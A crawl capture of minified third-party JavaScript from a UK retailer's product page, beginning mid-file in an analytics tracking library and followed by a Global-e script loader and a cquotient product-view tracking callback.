path=/;");var l=i?e+"="+t+"; "+u+"; domain="+c+"; path=/":n?e+"="+t+"; "+u+"; domain="+n+"; path=/":e+"="+t+"; "+u+"; path=/";document.cookie=l}function s(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length)return o.pop().split(";").shift()}function u(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length){var n=o.pop().split(";").shift();return c(e,n),n}}function l(){var e={},t=new URLSearchParams(window.location.search),o={};n.forEach((e=>null!==t.get(e)&&(o[e]=t.get(e))));var r={user_agent:navigator.userAgent};return Object.keys(o).length>0&&(e.campaign=o),e.device=r,e}function m(t){if(t)return c(e,t),void localStorage.setItem(e,t);var o=localStorage.getItem(e),n=u(e);if(n&&o)n!==o&&localStorage.setItem(e,n);else if(!o||n)if(o||!n){var r=i();c(e,r),localStorage.setItem(e,r)}else localStorage.setItem(e,n);else c(e,o)}function d(){var t=localStorage.getItem(e),o=u(e);if(o&&t)return o!==t&&localStorage.setItem(e,o),o;if(!t&&!o){var n=i();return c(e,n),localStorage.setItem(e,n),n}return t?o?void 0:(c(e,t),t):(localStorage.setItem(e,o),o)}function h(e){navigator.cookieEnabled?c(t,e):localStorage.setItem(t,e)}function f(){var e=localStorage.getItem(t),o=u(t);if(!e&&!o)return null;if(o)return localStorage.removeItem(t),o;if(e){let o=e;return navigator.cookieEnabled&&(c(t,e),localStorage.removeItem(t)),o}}function g(e){e.sent_at=(new Date).toISOString();var t,o=(t=horizon._writeKey,/^https?:\/\//i.test(t)?t:t.startsWith("/")?r+t:r+"/"+t);return new Promise(((t,n)=>{var r=new XMLHttpRequest;r.open("POST",o),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{r.status>=200&&r.status<300&&t(r.response)},r.send(JSON.stringify(e))}))}function p(){horizon.identify=async function(e,t,o){try{var n={type:"IDENTIFY",timestamp:a()};if("object"==typeof e)n.properties=e;else if("string"!=typeof e||t)if("string"==typeof e&&"object"==typeof t)h(e),n.user_id=e,n.properties=t;else if("string"==typeof e&&"string"==typeof t&&o&&"object"==typeof o)h(t),n.user={},n.user[e]=t,n.user_id=t,n.properties=o;else{if("string"!=typeof e||"string"!=typeof t)return;h(t),n.user={},n.user[e]=t,n.user_id=t}else h(e),n.user_id=e;n.anonymous_id=d(),await g(n)}catch(e){}},horizon.track=async function(e,t){try{var o={type:"TRACK",event:e,timestamp:a()};t||(t={});var n=l();o.location={time_zone:Intl?.DateTimeFormat()?.resolvedOptions()?.timeZone},o.properties=t,o.device=n.device,o.campaign=n.campaign;var r=f();r&&(o.user_id=r),o.anonymous_id=d(),await g(o)}catch(e){}},horizon.trackConsent=async function(e,t,o){try{var n,r={type:"TRACKCONSENT",fieldName:e,identifier:t,timestamp:a()};o&&Array.isArray(o)?n=o:o&&"object"==typeof o&&(n=[o]);var i=f();i&&(r.user_id=i),r.consents=n,r.anonymous_id=d(),await g(r)}catch(e){}},horizon.trackLink=function(e,t,o){o||(o={}),o.element=e.id,o.event=t,horizon.track("trackLink",o)},horizon.trackForm=function(e,t,o){let n=e;o||(o={});for(var r=n?.elements,a=[],i=0;i<r?.length;i++){var c=r[i];a.push({type:c.type,id:c.id,name:c.name,value:c.value,checked:c.checked})}o.form=e?.id,o.event=t,o.elements=a,horizon.track("trackForm",o)},horizon.anonymousId=function(e){m(e)},horizon.pageView=async function(e,t,o){try{var n={type:"PAGEVIEW",timestamp:a()};o||(o={}),e&&(o.name=e),t&&(o.category=t);var r=l();n.location={time_zone:Intl.DateTimeFormat().resolvedOptions().timeZone},n.device=r.device,o=Object.assign(o,(c="",document.referrer.includes(window.location.origin)||(c=document.referrer),{title:document.title,referrer:c,url:window.location.href??document.URL,path:window.location.pathname,search:window.location.search})),n.properties=o;var i=f();i&&(n.user_id=i),n.anonymous_id=d(),await g(n)}catch(e){}var c},horizon.reset=function(){!function(){const n=s(o);var r="Thu, 01 Jan 1970 00:00:00 UTC";u(e)&&c(e,"",n,r),u(t)&&c(t,"",n,r),localStorage.removeItem(e),localStorage.removeItem(t)}(),m()}}horizon.enable=function(e){enabled=e;const t=s(o);if(t&&c(o,t,`.${t}`),enabled)return p(),void function(){for(var e=0;e<horizon?.queue?.length;e++){var t=horizon.queue[e];switch(t[0]){case"track":horizon.track(t[1],t[2]);break;case"identify":switch(t.length){case 2:horizon.identify(t[1]);break;case 3:horizon.identify(t[1],t[2]);break;case 4:horizon.identify(t[1],t[2],t[3])}break;case"trackConsent":horizon.trackConsent(t[1],t[2],t[3]);break;case"trackLink":horizon.trackLink(t[1],t[2],t[3]);break;case"trackForm":horizon.trackForm(t[1],t[2],t[3]);break;case"anonymousId":horizon.anonymousId(t[1]);break;case"pageView":horizon.pageView(t[1],t[2],t[3]);break;case"enable":horizon.enable(t[1]);break;case"reset":horizon.reset()}}horizon.queue=[]}();for(var n=0;n<horizon?.methods?.length;n++){var r=horizon.methods[n];horizon[r]=horizon.factory(r)}},horizon.enable(horizon.enabled)}();

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/globaleScriptLoader.js
body_size: 610
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2)}({2:function(e,t,r){"use strict";var n,o,a,i,c,d,l,u,s,p;window.scriptLoaderData=(n=document.getElementById("globale-script-loader-data"),JSON.parse(n.innerHTML)),o=window,a=document,i=window.scriptLoaderData.clientJsUrl,c="script",d="gle",l=window.scriptLoaderData.apiVersion,u=window.scriptLoaderData.clientJsMerchantId,o.globaleObject=d,o[d]=o[d]||function(){(o[d].q=o[d].q||[]).push(arguments)},o[d].m=u,o[d].v=l,s=a.createElement(c),p=a.getElementsByTagName(c)[0],s.async=!0,s.src=i+"?v="+l,p.parentNode.insertBefore(s,p),gle("SetMerchantParameters",JSON.parse(window.scriptLoaderData.clientSettings)),gle("ScriptsURL",window.scriptLoaderData.clientJsDomain),gle("SetCookieDomain",window.scriptLoaderData.cookieDomain),window.scriptLoaderData.globaleOperatedCountry&&gle("LoadWelcome",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency)}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bc2d9O8MMcSo08zAqgjebxdKfa&userId=&emailId=&product=id%3A%3A2000846NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-wands%2Frechargeable-power-wand-massager%2F2000846NO_SIZE.html&ls=true&_=1769031739623&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bc2d9O8MMcSo08zAqgjebxdKfa%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222000846NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-wands%2Frechargeable-power-wand-massager%2F2000846NO_SIZE.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769031739623%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 370
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bc2d9O8MMcSo08zAqgjebxdKfa","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222000846NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);